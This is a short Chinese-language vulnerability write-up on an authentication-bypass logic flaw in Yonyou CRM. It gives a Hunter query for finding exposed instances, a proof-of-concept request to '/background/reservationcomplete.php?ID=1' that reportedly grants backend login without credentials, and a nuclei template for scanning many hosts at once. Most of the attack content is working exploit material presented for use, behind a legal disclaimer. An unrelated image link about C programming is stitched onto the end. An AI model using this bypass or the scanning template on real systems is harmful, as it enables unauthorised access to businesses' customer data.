免责声明:

本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!!!!

漏洞描述

用友CRM(Customer Relationship Management,客户关系管理)是由用友公司开发的一款软件,专门设计用于帮助企业管理与客户相关的业务活动。这款软件通常包括客户信息管理、销售管理、市场营销、客户服务和技术支持等功能。用友CRM的目标是帮助企业改善与客户的关系,提升客户满意度,优化销售和服务流程,从而提高企业的市场竞争力。它适用于各种规模的企业,可以根据不同企业的具体需求进行定制和扩展。

漏洞名称

用友CRM系统存在逻辑漏洞直接登录后台

漏洞版本

查询语句

hunter语法: app.name="用友 CRM"



漏洞复现

访问poc,回显空白页面

Poc

http://127.0.0.1:9000/background/reservationcomplete.php?ID=1

再次访问原地址,即可直接绕过验证登录后台



nuclei批量检查脚本

id: yongyouU8_CRM-reservationcomplete

info:

name: 用友CRM系统存在逻辑漏洞直接登录后台

author: wy876

severity: highhttp:

- raw:

- |

GET /background/reservationcomplete.php?ID=1 HTTP/1.1

Host: {{Hostname}}

Connection: close

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)- |

GET / HTTP/1.1

Host: {{Hostname}}

Connection: close

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko)

matchers:

- type: dsl

dsl:

- 'contains(body_2,"\"msg\": \"bgsesstimeout-\", \"serverName\"")'

![[C语言]——分支和循环(4)](https://img-blog.csdnimg.cn/direct/d0a718175c6245c2a7094d5c2b9fbc19.png)